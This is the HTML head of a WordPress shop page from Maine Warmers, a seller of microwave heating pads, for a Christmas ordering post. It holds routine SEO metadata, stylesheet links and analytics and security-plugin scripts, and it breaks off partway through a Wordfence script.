

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.mainewarmers.com/late/
body_size: 15536
content:
<!DOCTYPE html>

<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<title>It&#039;s Not Too Late to Order for Christmas -Maine Warmers &#8211; Microwave Heating Pads and Gentle Ice Packs</title>

    <link rel="stylesheet" type="text/css" media="all" href="https://www.mainewarmers.com/wp-content/themes/maya-child/style.css" />
    <link rel="pingback" href="https://www.mainewarmers.com/xmlrpc.php" />

		<link rel="stylesheet" type="text/css" media="screen and (max-width: 960px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen960.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 600px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen600.css" />
	<link rel="stylesheet" type="text/css" media="screen and (max-width: 480px)" href="https://www.mainewarmers.com/wp-content/themes/maya/css/lessthen480.css" />
	
    

    <!-- [favicon] begin -->
    <link rel="shortcut icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <link rel="icon" type="image/x-icon" href="https://www.mainewarmers.com/wp-content/uploads/2013/09/favicon.ico" />
    <!-- [favicon] end -->

        <meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>It&#039;s Not Too Late to Order for Christmas -</title>
	<link rel="canonical" href="https://www.mainewarmers.com/late/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="It&#039;s Not Too Late to Order for Christmas -" />
	<meta property="og:description" content="Running out of time?  If you have passed the deadline for us to get a Warmer to you by Christmas  (see details on Shipping), fear not.  Our products are appreciated all winter, and with the Solstice coming on the 21st, there is a whole season ahead to enjoy the comforting heat of a Maine Warmer.  [&hellip;]" />
	<meta property="og:url" content="https://www.mainewarmers.com/late/" />
	<meta property="og:site_name" content="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs" />
	<meta property="article:publisher" content="https://www.facebook.com/MaineWarmers" />
	<meta property="article:published_time" content="2013-12-19T18:48:09+00:00" />
	<meta property="article:modified_time" content="2021-12-08T22:08:57+00:00" />
	<meta property="og:image" content="https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-cropped.jpg" />
	<meta property="og:image:width" content="239" />
	<meta property="og:image:height" content="300" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Jennifer Sullivan" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@MaineWarmers" />
	<meta name="twitter:site" content="@MaineWarmers" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="Jennifer Sullivan" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.mainewarmers.com/late/#article","isPartOf":{"@id":"https://www.mainewarmers.com/late/"},"author":{"name":"Jennifer Sullivan","@id":"https://www.mainewarmers.com/#/schema/person/02ed523cfd5ad4a45db7aa1fdfad74d6"},"headline":"It&#8217;s Not Too Late to Order for Christmas","datePublished":"2013-12-19T18:48:09+00:00","dateModified":"2021-12-08T22:08:57+00:00","mainEntityOfPage":{"@id":"https://www.mainewarmers.com/late/"},"wordCount":119,"publisher":{"@id":"https://www.mainewarmers.com/#organization"},"image":{"@id":"https://www.mainewarmers.com/late/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-cropped.jpg","articleSection":["Simple Solutions"],"inLanguage":"en-US"},{"@type":"WebPage","@id":"https://www.mainewarmers.com/late/","url":"https://www.mainewarmers.com/late/","name":"It's Not Too Late to Order for Christmas -","isPartOf":{"@id":"https://www.mainewarmers.com/#website"},"primaryImageOfPage":{"@id":"https://www.mainewarmers.com/late/#primaryimage"},"image":{"@id":"https://www.mainewarmers.com/late/#primaryimage"},"thumbnailUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-cropped.jpg","datePublished":"2013-12-19T18:48:09+00:00","dateModified":"2021-12-08T22:08:57+00:00","inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.mainewarmers.com/late/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/late/#primaryimage","url":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-cropped.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/12/Promise-of-Comfort-and-Warmth-cropped.jpg","width":239,"height":300},{"@type":"WebSite","@id":"https://www.mainewarmers.com/#website","url":"https://www.mainewarmers.com/","name":"Maine Warmers - Microwave Heating Pads and Gentle Ice Packs","description":"Warm up &amp; chill out!","publisher":{"@id":"https://www.mainewarmers.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.mainewarmers.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://www.mainewarmers.com/#organization","name":"Maine Warmers","url":"https://www.mainewarmers.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/logo/image/","url":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","contentUrl":"https://www.mainewarmers.com/wp-content/uploads/2013/10/largelogo.jpg","width":500,"height":500,"caption":"Maine Warmers"},"image":{"@id":"https://www.mainewarmers.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/MaineWarmers","https://x.com/MaineWarmers","https://www.linkedin.com/company/1287048","https://www.pinterest.com/mainewarmers/","https://www.youtube.com/channel/UCfK3X_SwhvuXbcHBnuFTaSQ"]},{"@type":"Person","@id":"https://www.mainewarmers.com/#/schema/person/02ed523cfd5ad4a45db7aa1fdfad74d6","name":"Jennifer Sullivan","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.mainewarmers.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/41850af026efcae3f0daed498d378e8c92c133b853f69e1423c8dcc4eaa8e08c?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/41850af026efcae3f0daed498d378e8c92c133b853f69e1423c8dcc4eaa8e08c?s=96&d=mm&r=g","caption":"Jennifer Sullivan"},"sameAs":["https://www.mainewarmers.com"],"url":"https://www.mainewarmers.com/author/jennifer-sullivan/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Feed" href="https://www.mainewarmers.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; Comments Feed" href="https://www.mainewarmers.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Maine Warmers - Microwave Heating Pads and Gentle Ice Packs &raquo; It&#8217;s Not Too Late to Order for Christmas Comments Feed" href="https://www.mainewarmers.com/late/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Flate%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.mainewarmers.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.mainewarmers.com%2Flate%2F&#038;format=xml" />
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.mainewarmers.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=dashicons-inline-css */
</style>
<link rel='stylesheet' id='thickbox-css' href='https://www.mainewarmers.com/wp-includes/js/thickbox/thickbox.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-style-css' href='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.4/themes/smoothness/jquery-ui.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='pacifico-font-css' href='https://fonts.googleapis.com/css?family=Pacifico&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='rokkitt-font-css' href='https://fonts.googleapis.com/css?family=Rokkitt&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='droid-sans-font-css' href='https://fonts.googleapis.com/css?family=Droid+Sans&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='vollkorn-font-css' href='https://fonts.googleapis.com/css?family=Vollkorn&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='shadows-into-light-font-css' href='https://fonts.googleapis.com/css?family=Shadows+Into+Light&#038;subset=latin%2Clatin-ext%2Ccyrillic%2Cgreek%2Clatin-ext&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='Oswald-css' href='https://fonts.googleapis.com/css?family=Oswald&#038;v2&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='prettyPhoto-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/prettyPhoto.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='tipsy-css' href='https://www.mainewarmers.com/wp-content/themes/maya/core/includes/css/tipsy.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flexslider-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/flexslider.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='slider-elegant-css' href='https://www.mainewarmers.com/wp-content/themes/maya/css/slider-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='custom-css-css' href='https://www.mainewarmers.com/wp-content/themes/maya/custom.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.mainewarmers.com/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.mainewarmers.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='yit-layout-css' href='https://www.mainewarmers.com/wp-content/themes/maya-child/woocommerce/style.css?ver=1.0' type='text/css' media='' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='yith-wcan-shortcodes-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-ajax-navigation/assets/css/shortcodes.css?ver=5.16.0' type='text/css' media='all' />
<style id='yith-wcan-shortcodes-inline-css' type='text/css'>
:root{
	--yith-wcan-filters_colors_titles: #434343;
	--yith-wcan-filters_colors_background: #FFFFFF;
	--yith-wcan-filters_colors_accent: #A7144C;
	--yith-wcan-filters_colors_accent_r: 167;
	--yith-wcan-filters_colors_accent_g: 20;
	--yith-wcan-filters_colors_accent_b: 76;
	--yith-wcan-color_swatches_border_radius: 100%;
	--yith-wcan-color_swatches_size: 30px;
	--yith-wcan-labels_style_background: #FFFFFF;
	--yith-wcan-labels_style_background_hover: #A7144C;
	--yith-wcan-labels_style_background_active: #A7144C;
	--yith-wcan-labels_style_text: #434343;
	--yith-wcan-labels_style_text_hover: #FFFFFF;
	--yith-wcan-labels_style_text_active: #FFFFFF;
	--yith-wcan-anchors_style_text: #434343;
	--yith-wcan-anchors_style_text_hover: #A7144C;
	--yith-wcan-anchors_style_text_active: #A7144C;
}
/*# sourceURL=yith-wcan-shortcodes-inline-css */
</style>
<link rel='stylesheet' id='jquery-fixedheadertable-style-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/jquery.dataTables.css?ver=1.10.18' type='text/css' media='all' />
<link rel='stylesheet' id='yith_woocompare_page-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/compare.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='yith-woocompare-widget-css' href='https://www.mainewarmers.com/wp-content/plugins/yith-woocommerce-compare/assets/css/widget.css?ver=3.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='sv-wc-payment-gateway-payment-form-v5_7_1-css' href='https://www.mainewarmers.com/wp-content/plugins/woocommerce-gateway-authorize-net-cim/vendor/skyverge/wc-plugin-framework/woocommerce/payment-gateway/assets/css/frontend/sv-wc-payment-gateway-payment-form.min.css?ver=5.7.1' type='text/css' media='all' />
    <script type="text/javascript">
        var     yiw_slider_type = 'elegant',
            yiw_slider_elegant_easing = null,
            yiw_slider_elegant_fx = 'fade', yiw_slider_elegant_speed = 4000, yiw_slider_elegant_timeout = 12000, yiw_slider_elegant_caption_speed = 2500;</script>
    <script type="text/javascript">
        var yiw_prettyphoto_style = 'pp_default';
    </script>
    <script type="text/javascript">
        var     yiw_product_slider_interval = 6;</script>
<script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-1248890-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
//# sourceURL=woocommerce-google-analytics-integration-gtag-js-after
/* ]]> */
</script>
<script type="text/javascript" id="jquery-core-js-extra">
/* <![CDATA[ */
var yiw = {"version":"10.4.3","loader":"https://www.mainewarmers.com/wp-content/themes/maya/images/ajax-loader.gif"};
//# sourceURL=jquery-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.easing.1.3.js?ver=1.3" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.prettyPhoto.js?ver=3.0" id="jquery-prettyPhoto-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.tipsy.js?ver=6.9" id="jquery-tipsy-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/twitter-text.js?ver=6.9" id="jquery-tweetable-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.nivo.slider.pack.js?ver=2.5.2" id="jquery-nivo-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.cycle.min.js?ver=2.94" id="jquery-cycle-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/core/includes/js/jquery.jcarousel.min.js?ver=6.9" id="jquery-jcarousel-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/themes/maya/js/jquery.mobilemenu.js?ver=6.9" id="jquery-mobilemenu-js"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.mainewarmers.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.mainewarmers.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.mainewarmers.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.mainewarmers.com/wp-json/wp/v2/posts/1251" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.mainewarmers.com/xmlrpc.php?rsd" />
<link rel='shortlink' href='https://www.mainewarmers.com/?p=1251' />
			<!-- DO NOT COPY THIS SNIPPET! Start of Page Analytics Tracking for HubSpot WordPress plugin v11.3.37-->
			<script class="hsq-set-content-id" data-content-id="blog-post">
				var _hsq = _hsq || [];
				_hsq.push(["setContentType", "blog-post"]);
			</script>
			<!-- DO NOT COPY THIS SNIPPET! End of Page Analytics Tracking for HubSpot WordPress plugin -->
			<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
